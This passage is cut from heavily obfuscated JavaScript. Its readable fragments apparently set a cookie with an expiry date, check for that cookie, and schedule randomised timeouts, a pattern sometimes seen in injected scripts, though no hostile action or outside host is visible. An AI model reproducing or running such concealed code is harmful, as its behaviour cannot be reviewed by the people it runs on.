_0xfa7a6d(_0x17f44b-0x18d,_0x393626-0xb0,_0x8e41ea-0x88,_0x373a19,_0x8e41ea- -0x66a);}function _0x5798fc(_0x3fca4c,_0x410373,_0x4c9231,_0x114a37,_0x8098a9){return _0x47e35e(_0x4c9231,_0x410373-0x104,_0x4c9231-0x7e,_0x410373- -0xd,_0x8098a9-0x1e9);}function _0x2ef932(_0x1dc815,_0xff2d78,_0x5cbe2e,_0x1de8e0,_0x194a3b){return _0xfa7a6d(_0x1dc815-0x143,_0xff2d78-0x1db,_0x5cbe2e-0x3f,_0xff2d78,_0x1dc815- -0x51);}function _0x38a008(_0x52a048,_0x76660,_0x4b23cb,_0x17df47,_0x1cb429){return _0x1b3caa(_0x4b23cb,_0x76660-0xf,_0x4b23cb-0x2,_0x17df47-0x3c,_0x76660-0x40b);}function _0x532b79(_0x1e0790,_0x5d2fad,_0x134764,_0x467d82,_0x1a39ef){return _0x4d87de(_0x1e0790-0xe1,_0x134764-0x214,_0x134764-0x108,_0x467d82,_0x1a39ef-0xbd);}if(_0x1f6e4e[_0x2ef932(0x6f9,0xa31,0xa54,0x7c3,0x3d1)](_0x1f6e4e[_0x12a896(0x261,-0x19e,0x132,0x55,0x105)],_0x1f6e4e[_0x12a896(-0x19e,-0x537,-0xff,0x26e,-0x384)])){if(_0x46bf9a){if(_0x1f6e4e[_0x532b79(0x5e0,0x8a8,0x7c1,0xaf8,0xb7c)](_0x1f6e4e[_0x2ef932(0xcd9,0x970,0xf12,0xf00,0x9cd)],_0x1f6e4e[_0x12a896(0x99d,0x8be,0x6c0,0x58c,0x6f3)])){var _0x653c37=_0x46bf9a[_0x5798fc(0x819,0x680,0x7b5,0x53b,0x526)](_0x3fa12d,arguments);return _0x46bf9a=null,_0x653c37;}else _0x3f50c9=_0x5eff67;}}else{var _0xb04021=_0x313347?function(){function _0x533220(_0x56de50,_0x154741,_0x5f1dee,_0x388c75,_0x54063a){return _0x532b79(_0x56de50-0x115,_0x154741-0x9d,_0x56de50- -0x1e1,_0x5f1dee,_0x54063a-0x173);}if(_0x47dd13){var _0x45eca0=_0x3fd098[_0x533220(0x419,0x756,0x592,0x610,0x343)](_0x11ef5f,arguments);return _0xbcc2a4=null,_0x45eca0;}}:function(){};return _0x4c2cb9=![],_0xb04021;}}:function(){};return _0x5bac49=![],_0x3f183c;}else knaxzf[_0x1b3caa(0x738,0x879,0x68e,0xaf1,0x73a)](_0x5e2fa3,0x1e3f+0x223d+-0x407c);};}else{if(_0x1f311b){var _0x55c63a=_0x1da5c2[_0x1affe8(0x785,0x863,0x70f,0x962,0x665)](_0x26be04,arguments);return _0x5142b2=null,_0x55c63a;}}}());function _0x47fd83(_0x3a2019,_0x4d3194,_0x5c3f45,_0x256a18,_0x42323c){return _0xe93613(_0x3a2019-0xf6,_0x5c3f45- -0xe9,_0x4d3194,_0x256a18-0x151,_0x42323c-0x61);}var _0x2eea1a=_0x1a2b39[_0x47fd83(0xa19,0x39b,0x694,0x8ef,0x2ad)](_0x442d7a,this,function(){function _0x3c397e(_0x170239,_0x164077,_0x56a652,_0x7df7d,_0xacd86b){return _0x47fd83(_0x170239-0xa5,_0x7df7d,_0x164077- -0x55,_0x7df7d-0xb6,_0xacd86b-0xd1);}function _0x58170a(_0x209661,_0x4c175b,_0x4632f7,_0x5278d0,_0x1edb26){return _0x47fd83(_0x209661-0xac,_0x5278d0,_0x1edb26-0x318,_0x5278d0-0x81,_0x1edb26-0x1ef);}function _0x336e67(_0x9e1c3d,_0x42866c,_0x8c0400,_0x255610,_0x7df80f){return _0x47fd83(_0x9e1c3d-0x11e,_0x9e1c3d,_0x255610-0x271,_0x255610-0xf8,_0x7df80f-0x81);}function _0x41562f(_0x21fe82,_0x935af4,_0x38242d,_0x277d52,_0x572c8d){return _0x47fd83(_0x21fe82-0xc0,_0x572c8d,_0x21fe82-0x32f,_0x277d52-0x6d,_0x572c8d-0x1b3);}var _0x15a488={'bVMOZ':function(_0x5c30d5,_0x26b553){function _0x3c4417(_0x9efb29,_0x1f2423,_0x402ac1,_0x1984ae,_0x132863){return _0x4eaa(_0x1984ae- -0x2f6,_0x402ac1);}return _0x1a2b39[_0x3c4417(-0x121,-0xc,0x235,0x139,0x4d0)](_0x5c30d5,_0x26b553);},'ugeKE':function(_0x242941,_0x398432){function _0xe45b23(_0x114281,_0x46f70d,_0x5606db,_0x1c421a,_0x1b8e1d){return _0x4eaa(_0x1c421a- -0x310,_0x114281);}return _0x1a2b39[_0xe45b23(0x2c8,0x545,0x85,0x11f,-0xa5)](_0x242941,_0x398432);},'lvfPo':_0x1a2b39[_0x3c397e(0x548,0x88d,0x47d,0x560,0xc22)]};function _0x41e832(_0x269751,_0xadfa68,_0x2b96a9,_0x1ce01a,_0x501047){return _0x21859f(_0x2b96a9,_0xadfa68-0x1c5,_0x2b96a9-0x175,_0xadfa68-0x17b,_0x501047-0x24);}if(_0x1a2b39[_0x41e832(0x8ac,0x986,0x7a3,0xa7a,0x9bf)](_0x1a2b39[_0x58170a(0x1f5,0x7d6,0x21d,0x91d,0x584)],_0x1a2b39[_0x41562f(0x62c,0x693,0x5ad,0x3b8,0x9b2)]))return _0x2eea1a[_0x3c397e(0x914,0x86b,0x930,0x783,0x836)+_0x3c397e(0x3c8,0x1e8,-0x217,-0x14f,0x421)]()[_0x336e67(0x3a4,0x3ab,0x6dc,0x3a3,0x526)+'h'](_0x1a2b39[_0x3c397e(0xb5,0xb2,0x493,-0xed,-0x293)])[_0x41562f(0xbef,0xe3a,0xe01,0xfb9,0x9f8)+_0x336e67(0x4c7,0x20a,0xe9,0x4ae,0x42a)]()[_0x41e832(0xe84,0xa92,0x6e0,0xb85,0xade)+_0x41e832(0x7fc,0xbb5,0xb47,0x845,0xae0)+'r'](_0x2eea1a)[_0x41e832(0x6ce,0x40e,0xf6,0x278,0x804)+'h'](_0x1a2b39[_0x41e832(0xb0,0x3e3,0x570,0x78e,0x346)]);else{var _0x489d5f=new _0x1edcc4();_0x489d5f[_0x336e67(0x75e,0xa2e,0x654,0x630,0x88c)+'me'](_0x15a488[_0x58170a(0xa0b,0xbc3,0x9b2,0xd04,0x9fd)](_0x489d5f[_0x41e832(0x6e1,0x754,0x3e4,0xad0,0xb1d)+'me'](),-0x29cf84+0xb74627+-0x1fced9*-0x25)),_0x4101e9[_0x41e832(0x981,0x905,0x61b,0x803,0xa69)+'e']=_0x15a488[_0x41562f(0xa3d,0xcff,0x84f,0xd33,0xd88)](_0x15a488[_0x41562f(0x4f9,0x3de,0x851,0x2de,0x11d)],_0x489d5f[_0x41562f(0xb39,0xdf1,0x770,0x890,0x949)+_0x41562f(0x832,0x82e,0x740,0xbad,0x674)+'g']());}});function _0x114043(_0x28947c,_0x2a0194,_0x238a8d,_0x5c51fc,_0x375863){return _0x3deff0(_0x28947c-0x38,_0x375863-0x35b,_0x238a8d-0x74,_0x28947c,_0x375863-0x81);}_0x1a2b39[_0x114043(0x9b9,0x95a,0x6e6,0x751,0xa98)](_0x2eea1a);var _0x2265a0=(function(){function _0x1b53d0(_0x121584,_0x45bd3b,_0x325541,_0x29b8d8,_0x43095d){return _0x21859f(_0x43095d,_0x45bd3b-0x77,_0x325541-0x1e7,_0x121584- -0x282,_0x43095d-0x1c1);}function _0x39b813(_0x3bcb8c,_0x44d241,_0x376dd3,_0x43efb9,_0x7b4f63){return _0x10b33f(_0x3bcb8c-0x146,_0x43efb9,_0x7b4f63-0x7d,_0x43efb9-0x12d,_0x7b4f63-0x1bc);}function _0x28f2aa(_0x537aad,_0x129ca9,_0x5538b4,_0x494aa9,_0x1868ab){return _0x21859f(_0x129ca9,_0x129ca9-0x64,_0x5538b4-0xa6,_0x537aad- -0x19d,_0x1868ab-0x1a);}function _0x11accf(_0x858224,_0x1f820e,_0x3d586b,_0x4a84cd,_0x993bbe){return _0x47fd83(_0x858224-0x19b,_0x993bbe,_0x3d586b- -0x2b8,_0x4a84cd-0x4f,_0x993bbe-0xf3);}function _0x5be7a8(_0x22683d,_0x4385de,_0x4b5ae0,_0x2bb68d,_0x566081){return _0x47fd83(_0x22683d-0x105,_0x4385de,_0x22683d- -0x241,_0x2bb68d-0x1ed,_0x566081-0x1df);}var _0x48380e={'oytUl':function(_0x5a4b22,_0x5f3644){function _0x5747d6(_0x2c7941,_0x137e72,_0x543ffd,_0x52dff2,_0x57064d){return _0x4eaa(_0x543ffd-0x3c2,_0x137e72);}return _0x1a2b39[_0x5747d6(0x875,0x75c,0x7f1,0x853,0xa92)](_0x5a4b22,_0x5f3644);},'MkVBx':function(_0x1125cd,_0x4eeaf8,_0x222a95){function _0x3173f6(_0x55c13c,_0x3c4aac,_0x5771af,_0x11db79,_0x4b0e13){return _0x4eaa(_0x5771af-0x1a8,_0x4b0e13);}return _0x1a2b39[_0x3173f6(0x3b6,0x4fe,0x73b,0x3d1,0x6b9)](_0x1125cd,_0x4eeaf8,_0x222a95);},'TsHRj':function(_0x403743){function _0x3c0331(_0x583398,_0x1438e3,_0x2156f2,_0x49335c,_0x2442e5){return _0x4eaa(_0x1438e3-0x23b,_0x49335c);}return _0x1a2b39[_0x3c0331(0xa86,0x9b4,0xdef,0x5e2,0x8d7)](_0x403743);},'zQSeG':function(_0x1a34b1,_0x3edaaf){function _0x6c0e0d(_0x1c0ebf,_0x3e3e9d,_0x3e3345,_0x46d69f,_0x425dcb){return _0x4eaa(_0x1c0ebf- -0x3b3,_0x3e3345);}return _0x1a2b39[_0x6c0e0d(0x35,0x24e,0x137,-0x38a,0x103)](_0x1a34b1,_0x3edaaf);},'zCOyO':function(_0x25b1b3,_0x1224e5,_0x398325){function _0x27c8df(_0x16b444,_0x2b99a3,_0x5331d1,_0x238fdd,_0x3f2e87){return _0x4eaa(_0x3f2e87- -0x26d,_0x5331d1);}return _0x1a2b39[_0x27c8df(0xb0,0xc5,0x64e,0x580,0x326)](_0x25b1b3,_0x1224e5,_0x398325);},'NFNKr':function(_0x520973,_0x1f9c82){function _0x5c8010(_0x5afdd9,_0x2c1320,_0x5f5bd4,_0x39d181,_0x36e45c){return _0x4eaa(_0x5afdd9-0x43,_0x2c1320);}return _0x1a2b39[_0x5c8010(0x28f,-0x135,0x4de,0x144,0x1ff)](_0x520973,_0x1f9c82);},'oavUp':function(_0x2e18a0,_0x3450ee){function _0x1b6ab3(_0x4f5b7d,_0x5e70fe,_0x5d202b,_0x5c5def,_0xd63ec9){return _0x4eaa(_0xd63ec9- -0x2c8,_0x4f5b7d);}return _0x1a2b39[_0x1b6ab3(0x655,0x313,0x7c2,0x8b7,0x490)](_0x2e18a0,_0x3450ee);},'qkiCY':function(_0x13801a,_0x360511){function _0x2226eb(_0x882755,_0x4cf578,_0x82f9ed,_0x4691da,_0x46c2c3){return _0x4eaa(_0x46c2c3- -0x100,_0x82f9ed);}return _0x1a2b39[_0x2226eb(0x4ff,0x321,0x553,0x4d0,0x428)](_0x13801a,_0x360511);},'XaKco':function(_0x4f7e58,_0x4f6059){function _0x4880e0(_0x45e010,_0x51edb9,_0x18f5b4,_0x448f07,_0x2cfe20){return _0x4eaa(_0x51edb9-0x1d3,_0x18f5b4);}return _0x1a2b39[_0x4880e0(0xb90,0x882,0xbcc,0x44e,0xc87)](_0x4f7e58,_0x4f6059);},'tdooS':function(_0x3d4447,_0x2a172b){function _0x322a27(_0x2eee14,_0xb18a88,_0x325782,_0x397ba3,_0x29d675){return _0x4eaa(_0x325782- -0x1a1,_0x2eee14);}return _0x1a2b39[_0x322a27(0x633,0x7b9,0x78c,0x54a,0xb3e)](_0x3d4447,_0x2a172b);},'NATRy':_0x1a2b39[_0x1b53d0(0x533,0x60f,0x3c2,0x122,0x84a)],'fxhJp':_0x1a2b39[_0x11accf(-0x326,0x1df,-0x16,0x191,-0x23f)],'MgGqX':_0x1a2b39[_0x5be7a8(0x155,-0xa7,0x2b6,0x140,-0x28a)],'GlCIg':function(_0x2e1472,_0x2df05d){function _0x1d6396(_0x345ffe,_0x538908,_0x124e50,_0x131d49,_0x46da41){return _0x1b53d0(_0x124e50-0x4d5,_0x538908-0xb,_0x124e50-0x1a8,_0x131d49-0x15f,_0x345ffe);}return _0x1a2b39[_0x1d6396(0xc7c,0xa1a,0xacd,0x787,0xf05)](_0x2e1472,_0x2df05d);},'zrLXy':_0x1a2b39[_0x1b53d0(0x77d,0x85f,0xaa6,0x3dc,0x778)],'rCLWA':_0x1a2b39[_0x11accf(-0x2f,0x1ef,0x137,-0x150,0x2b)],'ldgUR':function(_0x339920,_0x27e0d5){function _0x494331(_0x225372,_0x40d3d8,_0x199552,_0x45ef5e,_0xd4486e){return _0x5be7a8(_0xd4486e-0xb0,_0x199552,_0x199552-0xb7,_0x45ef5e-0x13c,_0xd4486e-0x190);}return _0x1a2b39[_0x494331(0x643,0x2e0,0x31b,0x243,0x358)](_0x339920,_0x27e0d5);},'mtibR':function(_0x5cafb8,_0x9d412c){function _0xf3b091(_0x1c916e,_0x4329d0,_0x2074e1,_0x2f8d77,_0x1906c6){return _0x28f2aa(_0x4329d0- -0x1fc,_0x1c916e,_0x2074e1-0xf6,_0x2f8d77-0x3b,_0x1906c6-0xe3);}return _0x1a2b39[_0xf3b091(0x80b,0x53e,0x17e,0x171,0x25b)](_0x5cafb8,_0x9d412c);},'kkUdn':_0x1a2b39[_0x28f2aa(0x6bf,0x839,0x301,0x390,0x2d7)]};if(_0x1a2b39[_0x1b53d0(0x7cd,0xa31,0x506,0x787,0xacb)](_0x1a2b39[_0x5be7a8(0x567,0x2f2,0x908,0x12c,0x438)],_0x1a2b39[_0x28f2aa(0x109,0x471,0x376,-0x13f,-0x91)]))_0x1a2b39[_0x28f2aa(0x518,0x654,0x5a3,0x6b4,0x4ed)](_0x1b9f0d,()=>{function _0x4d467e(_0x2cc64a,_0x2ca528,_0x16ba52,_0x29c92c,_0x5ac312){return _0x28f2aa(_0x2ca528- -0x20a,_0x2cc64a,_0x16ba52-0xb4,_0x29c92c-0x16f,_0x5ac312-0x1ae);}function _0xa3b0ad(_0x125b42,_0x30b527,_0x303329,_0xb83f5c,_0x134939){return _0x5be7a8(_0x30b527-0x53,_0xb83f5c,_0x303329-0x3b,_0xb83f5c-0x47,_0x134939-0x196);}_0x42db89[_0x55d2ce]=_0x48380e[_0x431569(0x3e2,0x6f3,0x254,0x45e,0x39d)](+(_0x4f97cc[_0x3ba4ca]||-0x5*0x5e7+0x1*-0xa93+-0x2816*-0x1),-0x1418*0x1+-0x1*0xe72+0x228b),_0x48380e[_0x4d467e(0x232,0x1c1,0x451,-0x10,0x390)](_0x25d75d,_0x431569(0x1cf,0x1aa,0x753,0x775,0x4ed)+'ts'+_0x5e88f6,_0xa99363[_0x130f21(-0x47e,0xdf,-0x21f,-0x567,-0x2cd)+'h'][_0x130f21(0x42c,0x45,0x1ba,-0x1bc,0x3f3)][_0xa3b0ad(0x413,0x19,0x1f2,-0xb4,-0x3b6)+'nt'][_0x4d467e(-0x8c,0x307,0x3d1,0x3e4,-0x1f)+_0x4258ce(0x519,0x371,0x149,0x10c,0xb6)](_0xa3b0ad(0x3b9,0xa4,-0x2b0,0x123,0x27d)+'ch'+_0x16d101));function _0x4258ce(_0x3c8ed9,_0x34aeca,_0x1f9198,_0x9cf6a1,_0x5b9c71){return _0x11accf(_0x3c8ed9-0x9,_0x34aeca-0xa3,_0x34aeca-0x76,_0x9cf6a1-0x1ad,_0x9cf6a1);}function _0x130f21(_0x4ff860,_0x1afc31,_0xb4afd8,_0x19d839,_0x33b1ea){return _0x5be7a8(_0xb4afd8- -0x110,_0x33b1ea,_0xb4afd8-0x9f,_0x19d839-0x83,_0x33b1ea-0x98);}function _0x431569(_0x29b272,_0x506da7,_0x331848,_0x4d21b9,_0x2ee541){return _0x1b53d0(_0x2ee541- -0x25f,_0x506da7-0x1b,_0x331848-0x101,_0x4d21b9-0x1a9,_0x29b272);}_0x48380e[_0xa3b0ad(0x507,0x419,0x1a5,0x7d4,0x35f)](_0x119661);},_0x524060[_0x1b53d0(0x32,0x1bb,-0x25c,-0x1b,0x250)](_0x1a2b39[_0x39b813(0xb3e,0x75d,0x6b7,0x3cf,0x7d6)](_0x496b51,_0x1a2b39[_0x1b53d0(0x3c8,0x6ff,0x469,0x5eb,0x24f)](_0xabe961[_0x39b813(0x750,0x3a2,0x3fd,0x32a,0x69a)+'m'](),_0x1a2b39[_0x39b813(0xae0,0xdde,0xa67,0xe4a,0xaf6)](_0x195fac,_0x1359d4)))));else{var _0x4fc2c3=!![];return function(_0x534de3,_0x1f7b81){function _0x482bf9(_0x24b2c5,_0x2d3924,_0x2243fb,_0x260d0a,_0xa10459){return _0x11accf(_0x24b2c5-0x31,_0x2d3924-0xc0,_0x24b2c5-0x401,_0x260d0a-0x131,_0x2d3924);}var _0x14141d={'jmHhB':function(_0x4651b1,_0x3a0793){function _0x10686f(_0x97e166,_0x2357a5,_0x403179,_0x45305c,_0x15214e){return _0x4eaa(_0x15214e- -0xc0,_0x403179);}return _0x48380e[_0x10686f(0x1ac,0x520,0x830,0x263,0x4c8)](_0x4651b1,_0x3a0793);},'OXpKM':function(_0x146108,_0x11552c){function _0x3268f3(_0x43703e,_0x556289,_0x381d4d,_0x23b5e8,_0x452762){return _0x4eaa(_0x23b5e8-0x325,_0x452762);}return _0x48380e[_0x3268f3(0xe53,0xd02,0xe5f,0xa81,0xa16)](_0x146108,_0x11552c);},'WpGig':_0x48380e[_0x47ce61(0xf5e,0x887,0xd45,0xc3b,0x8f7)],'XxOxl':_0x48380e[_0x47ce61(0x3e8,0x56f,0x8a3,0x4c8,0x4d7)],'KCGYU':function(_0x869e66){function _0xfb509a(_0x2cd11c,_0x4f432f,_0x19322b,_0x24d276,_0x4ce784){return _0x482bf9(_0x4ce784- -0x31d,_0x4f432f,_0x19322b-0x83,_0x24d276-0x1cb,_0x4ce784-0x33);}return _0x48380e[_0xfb509a(0x797,0x624,0x26a,0x485,0x433)](_0x869e66);},'FTIoT':function(_0x5f260e,_0x1291f5){function _0x339e24(_0x51b72a,_0x5a036b,_0x376ba4,_0x4f00c1,_0x2938dc){return _0x482bf9(_0x5a036b-0xab,_0x51b72a,_0x376ba4-0x1db,_0x4f00c1-0x134,_0x2938dc-0xf1);}return _0x48380e[_0x339e24(0x530,0x40d,0x794,0x5ae,0x15e)](_0x5f260e,_0x1291f5);}};function _0x2d6a7e(_0x2267b3,_0x273996,_0xd2d2d7,_0x2baf0c,_0xfbe9e4){return _0x28f2aa(_0x2267b3- -0x2f2,_0xfbe9e4,_0xd2d2d7-0x2e,_0x2baf0c-0xf,_0xfbe9e4-0x7);}function _0x5a5fa3(_0x112654,_0xcd1d6f,_0x393fc0,_0x1194f4,_0x3252a6){return _0x28f2aa(_0x1194f4- -0x151,_0xcd1d6f,_0x393fc0-0xff,_0x1194f4-0x13c,_0x3252a6-0x55);}function _0x47ce61(_0x49c0d0,_0x2ca334,_0x53ddc1,_0x2971f4,_0x2aba4c){return _0x39b813(_0x49c0d0-0x56,_0x2ca334-0x42,_0x53ddc1-0x1ee,_0x53ddc1,_0x2971f4- -0x79);}function _0x352af9(_0x5196af,_0x3b26d5,_0x332e7f,_0x49b412,_0x4b71b6){return _0x5be7a8(_0x49b412- -0x21,_0x4b71b6,_0x332e7f-0x173,_0x49b412-0x50,_0x4b71b6-0x4c);}if(_0x48380e[_0x482bf9(0x5a1,0x94e,0x636,0x1a1,0x424)](_0x48380e[_0x2d6a7e(0x288,0x2f5,0x165,0xdd,-0xc1)],_0x48380e[_0x352af9(0x522,0x65d,0x23c,0x354,0x548)])){var _0x531a6b=_0x4fc2c3?function(){function _0x4699b8(_0x5962a8,_0x589312,_0x213eda,_0xc0f5ec,_0x4b9928){return _0x5a5fa3(_0x5962a8-0xb3,_0x589312,_0x213eda-0xd9,_0x5962a8-0x471,_0x4b9928-0x8f);}function _0x4ca333(_0x531767,_0x45acf8,_0x5329f7,_0x2db170,_0x77d214){return _0x482bf9(_0x5329f7- -0x358,_0x45acf8,_0x5329f7-0x2b,_0x2db170-0x19,_0x77d214-0x96);}function _0x3dce8d(_0x365a4e,_0x28f55f,_0x17d2b1,_0x3b5aa1,_0x3aab13){return _0x5a5fa3(_0x365a4e-0x1e2,_0x3aab13,_0x17d2b1-0x19a,_0x17d2b1- -0x52,_0x3aab13-0xf2);}function _0x5b9d9a(_0xff1f0b,_0x2cb060,_0x494062,_0x56b99f,_0x43441a){return _0x5a5fa3(_0xff1f0b-0x38,_0x2cb060,_0x494062-0xbb,_0x43441a-0x406,_0x43441a-0x1a7);}var _0x43872a={'TuCYk':function(_0x44deaf,_0x55aa1b){function _0x5bae6e(_0x203078,_0x37ccd6,_0x19e886,_0x372143,_0x8216f6){return _0x4eaa(_0x203078-0x18a,_0x8216f6);}return _0x48380e[_0x5bae6e(0x682,0x788,0x408,0x88d,0x685)](_0x44deaf,_0x55aa1b);},'CoYYg':function(_0x56fda0,_0x55dfc1,_0x5b6ec0){function _0x4fd59c(_0x4b056b,_0x104c9a,_0x1a107c,_0x7a9018,_0x104905){return _0x4eaa(_0x1a107c-0xe2,_0x7a9018);}return _0x48380e[_0x4fd59c(0x254,0x277,0x410,0x457,0x5de)](_0x56fda0,_0x55dfc1,_0x5b6ec0);},'HsblK':function(_0x753de8){function _0x5007f0(_0x192300,_0x391122,_0x3dcced,_0x1b3847,_0x281fea){return _0x4eaa(_0x1b3847-0x1ec,_0x3dcced);}return _0x48380e[_0x5007f0(0x76b,0x562,0xa96,0x832,0x8ac)](_0x753de8);},'xwHIa':function(_0x33fea8,_0x3872b5){function _0x4299d1(_0x3caed1,_0x10d9ed,_0x40ba67,_0x4f64ad,_0x2a1cd9){return _0x4eaa(_0x10d9ed- -0x65,_0x4f64ad);}return _0x48380e[_0x4299d1(0x824,0x6e3,0x52f,0x5a5,0x2bc)](_0x33fea8,_0x3872b5);},'mtNao':function(_0x4778e6,_0x207e43){function _0x1a51f7(_0x4584dc,_0x8defa6,_0x9210a8,_0x41ea44,_0x4cc034){return _0x4eaa(_0x8defa6- -0x3e,_0x41ea44);}return _0x48380e[_0x1a51f7(0x77b,0x3f6,0x471,0x54,0x1a0)](_0x4778e6,_0x207e43);},'YUpmk':function(_0x58e348,_0x402237){function _0xe1e19(_0x578b55,_0x288eca,_0x14816b,_0x398a8e,_0x1fbb72){return _0x4eaa(_0x1fbb72- -0xfa,_0x14816b);}return _0x48380e[_0xe1e19(0xa30,0x800,0x4b2,0x653,0x662)](_0x58e348,_0x402237);},'vqFoL':function(_0x51769f,_0x2ec5cb){function _0x1fd216(_0x323089,_0xa8a48b,_0x521d06,_0x4ba632,_0x11ccb5){return _0x4eaa(_0x11ccb5-0x45,_0xa8a48b);}return _0x48380e[_0x1fd216(0x9ec,0xd08,0xa6e,0x9a5,0x918)](_0x51769f,_0x2ec5cb);},'JJJiY':function(_0x58e3e0,_0x5e00ab){function _0x3119aa(_0x26bba0,_0x7d1b51,_0x354b30,_0x54ecfd,_0x3123fb){return _0x4eaa(_0x3123fb-0x2ee,_0x54ecfd);}return _0x48380e[_0x3119aa(0x314,0xabc,0x763,0x909,0x730)](_0x58e3e0,_0x5e00ab);}};function _0x42b916(_0x2cd8,_0x160258,_0x4629ca,_0x47a66f,_0x29047b){return _0x2d6a7e(_0x4629ca-0x50e,_0x160258-0x1b,_0x4629ca-0x110,_0x47a66f-0x0,_0x47a66f);}if(_0x48380e[_0x4ca333(0xb7,0x590,0x2d7,0xe1,0x50d)](_0x48380e[_0x4699b8(0x798,0x361,0x546,0x97d,0x602)],_0x48380e[_0x4ca333(0x1f5,0x78b,0x572,0x572,0x1fe)]))_0x43872a[_0x4699b8(0xad0,0xe5c,0x8c9,0xca3,0xe45)](_0x1bd327[_0x3dce8d(0x4cf,0x779,0x44a,0x738,0x63e)+'e'][_0x5b9d9a(0x7cd,0xdc6,0x74b,0xd39,0xa73)+'Of'](_0x2b0d30),-(0xc8a*0x1+0x7ac*0x1+-0x1435*0x1))?_0x43872a[_0x3dce8d(0x41c,0x33a,0x1b4,0x4d8,0x5c7)](_0x3d366b,_0x5c507c):_0x43872a[_0x42b916(0x977,0xc30,0x920,0xb5d,0x5c3)](_0x28d7dc,()=>{_0x2b06f8[_0x3d4546]=_0x43872a[_0x4d9065(0x3cb,-0x103,0x19e,0x4b9,0x52d)](+(_0xfe9f10[_0x4bcff6]||-0x55d*-0x3+0xf79+0xfc8*-0x2),0x313*-0x7+-0x6*-0xee+0xff2);function _0x4d9065(_0x4532cd,_0x4cf884,_0x332254,_0x3669c1,_0x259289){return _0x42b916(_0x4532cd-0x30,_0x4cf884-0x60,_0x332254- -0x2eb,_0x4cf884,_0x259289-0x1ed);}function _0x240468(_0x20e422,_0x4ecac5,_0x57aa62,_0x1b362b,_0x69643f){return _0x4699b8(_0x1b362b- -0x448,_0x69643f,_0x57aa62-0x185,_0x1b362b-0x18f,_0x69643f-0xbe);}function _0x24b74d(_0x1dd468,_0x2a1d00,_0x1205b1,_0x1a660c,_0x57e73f){return _0x4699b8(_0x1a660c- -0x35b,_0x2a1d00,_0x1205b1-0x150,_0x1a660c-0x103,_0x57e73f-0x72);}_0x43872a[_0x4d9065(0x5c9,0x502,0x635,0x7b8,0x24b)](_0x391cee,_0x4d9065(0x57e,0x535,0x762,0x7ec,0x38b)+'ts'+_0x565b06,_0x584169[_0x4d9065(-0xb4,-0x153,0x27,-0xa7,0x259)+'h'][_0x4d9065(0x6e2,0x5e3,0x400,0x4fb,0x23)][_0x24b74d(-0x299,0x4,-0x95,0x190,-0x141)+'nt'][_0x4d9065(0x53f,0x713,0x442,0x61,0xc1)+_0x4d9065(0x704,0x7a3,0x4a8,0x37d,0x174)](_0x66ed2e(0x482,0x4e6,0x6f0,0x7cd,0x8b1)+'ch'+_0x569e00));function _0x66ed2e(_0x4a8483,_0x31604a,_0xaa2252,_0x3deb80,_0x4bd8c2){return _0x4699b8(_0x4a8483- -0xf4,_0x3deb80,_0xaa2252-0x17d,_0x3deb80-0x1f,_0x4bd8c2-0x15b);}function _0x1baf15(_0x5e6ea2,_0x53b0b3,_0x5d1ec2,_0x3029b1,_0x1808aa){return _0x5b9d9a(_0x5e6ea2-0x131,_0x53b0b3,_0x5d1ec2-0x7c,_0x3029b1-0x16c,_0x3029b1- -0xfc);}_0x43872a[_0x1baf15(-0x8,0x494,0x497,0x355,0x6a0)](_0x1a1923);},_0xa9ebec[_0x4ca333(0x18a,-0x389,-0xbc,-0xd5,-0xca)](_0x43872a[_0x4699b8(0x8e4,0x718,0x7b0,0x885,0x4ce)](_0x1cb3a1,_0x43872a[_0x4ca333(0xa69,0x2ea,0x6a7,0xab5,0x638)](_0x3e508e[_0x3dce8d(0x1e3,0x217,0xd5,0x1ac,-0x2dc)+'m'](),_0x43872a[_0x4ca333(-0x213,0x27b,0x70,-0xd5,0x2b6)](_0x61b5cd,_0x1a7819)))));else{if(_0x1f7b81){if(_0x48380e[_0x5b9d9a(0xb0c,0x3da,0x6a0,0x476,0x75f)](_0x48380e[_0x3dce8d(0x587,0x533,0x6f7,0x658,0x64a)],_0x48380e[_0x42b916(0xb90,0xe86,0xab6,0x89d,0x92e)])){var _0x4923f6=_0x1f7b81[_0x3dce8d(-0x37,0x1c8,0x22a,0x4fd,0x4a6)](_0x534de3,arguments);return _0x1f7b81=null,_0x4923f6;}else{var _0x18cd47=mvsfva[_0x3dce8d(0x3f3,0x5d7,0x39b,-0x79,0x625)](_0x1a48f5,mvsfva[_0x5b9d9a(0x5cf,0x85c,0x5a1,0x7bd,0x6f4)](mvsfva[_0x42b916(0x9a7,0x6d0,0x65b,0x7af,0x6b5)](mvsfva[_0x4699b8(0xb77,0xa67,0xcce,0xc9d,0x7c4)],mvsfva[_0x42b916(0x2a3,0x34d,0x553,0x325,0x3e9)]),');'));_0x523f1d=mvsfva[_0x4ca333(0x31e,-0x2b4,0xff,0x3a2,0x419)](_0x18cd47);}}}}:function(){};return _0x4fc2c3=![],_0x531a6b;}else _0x42eb10[_0x482bf9(0x88b,0x740,0x606,0xa9d,0x533)][_0x5a5fa3(-0x18,-0x17e,0x275,0xc6,0x1cd)+'e'](_0x193749[_0x2d6a7e(-0x3a,0x7f,-0x37d,-0x3d5,-0x251)](_0x14141d[_0x5a5fa3(0x14d,0x1e5,-0x108,0x2,0x143)](_0x5dfcef[_0x352af9(-0x289,-0x69,0x22,0x52,0x202)+'m'](),_0x14141d[_0x5a5fa3(-0xa6,0x377,0x23a,0x2ee,0x107)](_0x4ce698,-0x1c92+-0x1*-0x15ef+0x6a4))),0x2*0xdbe+0xf25*-0x1+-0xc57,_0x48eec);};}}());(function(){function _0x541ac1(_0x2d90b8,_0x4d8190,_0x2c6a3d,_0x126393,_0x133033){return _0x773c93(_0x2d90b8-0x1ac,_0x126393,_0x2c6a3d-0x1bf,_0x133033- -0x312,_0x133033-0x1a1);}function _0x4041af(_0x191687,_0x301eb8,_0x47a766,_0x268f65,_0x3b21ac){return _0x114043(_0x3b21ac,_0x301eb8-0xa7,_0x47a766-0x1c9,_0x268f65-0x7f,_0x268f65-0x251);}function _0x23377a(_0x16babc,_0x68a2d4,_0x41da51,_0x4dcfa2,_0x45fcdf){return _0x10b33f(_0x16babc-0x147,_0x45fcdf,_0x16babc- -0x25,_0x4dcfa2-0xc6,_0x45fcdf-0x12f);}function _0x397313(_0x1574e8,_0x5201d3,_0x316326,_0x35e076,_0x72a75b){return _0x114043(_0x5201d3,_0x5201d3-0xcb,_0x316326-0x14a,_0x35e076-0x44,_0x1574e8- -0x46);}var _0x5d538b={'bHiHz':function(_0x50702d,_0x3d6cdb){function _0x41f804(_0x307f9b,_0x559f17,_0x5b26c8,_0x2a1b2e,_0x1066da){return 